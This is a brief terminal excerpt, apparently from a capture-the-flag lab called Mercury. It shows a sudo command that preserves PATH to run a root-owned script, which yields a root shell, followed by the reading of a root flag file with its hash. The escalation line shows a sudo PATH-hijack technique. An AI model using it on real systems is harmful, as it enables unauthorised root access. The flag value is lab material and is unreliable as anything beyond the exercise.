 linuxmaster@mercury:~$ sudo --preserve-env=PATH /usr/bin/check_syslog.sh
2 files to edit
root@mercury:/home/linuxmaster# cd
root@mercury:~# ls
root_flag.txt
root@mercury:~# cat root_flag.txt
Congratulations on completing Mercury!!!
If you have any feedback please contact me at SirFlash@protonmail.com
[root_flag_69426d9fda579afbffd9c2d47ca31d90]
root@mercury:~#